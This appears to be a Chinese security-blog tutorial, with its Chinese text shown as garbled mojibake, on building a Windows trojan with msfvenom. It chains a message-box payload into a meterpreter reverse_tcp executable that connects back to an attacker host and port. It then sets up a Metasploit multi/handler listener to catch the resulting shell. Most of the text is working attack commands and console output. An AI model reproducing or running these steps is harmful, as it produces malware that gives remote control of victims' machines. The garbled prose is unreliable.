|
|
СИђ№╝џтѕХСйют»╣У»ЮТАє
[pre]msfvenom -a x86 --platform windows -p windows/messagebox TEXT="bbskali.cn" -f raw > messageBox[/pre]
-a:ТЊЇСйюу│╗у╗Ъуџёу▒╗тъІ 64СйЇтњї32СйЇ
-p:ТїЄт«џТћ╗тЄ╗т╣│тЈ░ windows
TEXT:т»╣У»ЮТАєСИГТўЙуц║уџёТќЄтГЌ
-f:УЙЊтЄ║Та╝т╝Ј
С║ї№╝џтѕХСйюС║їу║ДТаЄжбў
[pre]msfvenom -c messageBox -a x86 --platform windows -p windows/messagebox TEXT="blog.bbskali.cn" -f raw > messageBox2
[/pre]
СИЅ№╝џт░єc++ТЅЊтїЁућЪТѕљexe
[pre]msfvenom -c messageBox2 -a x86 --platform Windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.3.209 LPORT=5555 -f exe -o Z.exe[/pre]
LHOST:ТюгТю║ipтю░тЮђ
LPORT:уФ»тЈБ
-o :ућЪТѕљТќЄС╗Х
тЏЏ№╝џу╗ѕуФ»тљ»тіеmsfconsoleт╣ХжЁЇуй«тЈѓТЋ░
[pre]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.3.209
LHOST => 192.168.3.209
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > exploit
[/pre]
С║ћ№╝џУ┐љУАїShell
тЁГ№╝џУјитЙЌshell
|
ТюгтИќтГљСИГтїЁтљФТЏ┤тцџУхёТ║љ
ТѓежюђУдЂ уЎ╗тйЋ ТЅЇтЈ»С╗ЦСИІУййТѕќТЪЦуюІ№╝їТ▓АТюЅУ┤дтЈи№╝ЪТ│етєї

×
|
|
ТюЅт┐ЌУђЁ,С║ІуФЪТѕљ,уа┤жЄюТ▓ЅУѕЪ,уЎЙС║їуДдтЁ│у╗ѕт▒ъТЦџ. УІдт┐ЃС║║,тцЕСИЇУ┤Ъ, тЇДУќфт░ЮУЃє ,СИЅтЇЃУХіућ▓тЈ»тљътљ┤
|